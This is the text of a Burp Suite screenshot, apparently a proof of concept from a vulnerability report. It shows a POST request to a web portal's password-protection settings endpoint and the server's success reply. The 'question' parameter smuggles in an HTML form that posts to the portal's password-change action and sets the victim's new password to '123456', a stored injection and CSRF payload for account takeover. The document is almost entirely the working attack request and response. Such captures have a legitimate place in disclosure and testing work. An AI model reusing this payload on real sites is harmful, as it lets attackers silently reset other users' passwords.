 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Logger++ Bypass WAF Deserialization Scanner
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Target: http:// :9080
Request
Raw Params Headers Hex
POST /portal/userset/pwdmanage.do?method=modifyPwdProtect HTTP/1.1
Host: :9080
Content-Length: 261
Origin: http:// :9080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http:// :9080/portal/userset/userinfo.do?method=initUserSetting
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=FF37FD23E3C0B7AB114A11D9CB39CFCA
Connection: close
question=<form action="http:// :9080/portal/userset/pwdmanage.do?method=modifyPwd" method="POST"
name="csrf"><input type="hidden" name="newpassword" value="123456" /><input type="submit" name="csrf"
value="Submit CSRF request" /> </form>&answer=11111
? < + > & 1 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/json;charset=UTF-8
Date: Mon, 12 Aug 2019 04:41:05 GMT
Connection: close
Server: VPS
Content-Length: 57
{success:true,__msg:'密保修改成功！',__msgcode:''}
? < + > Type a search term 0 matches
Done
204 bytes | 47 millis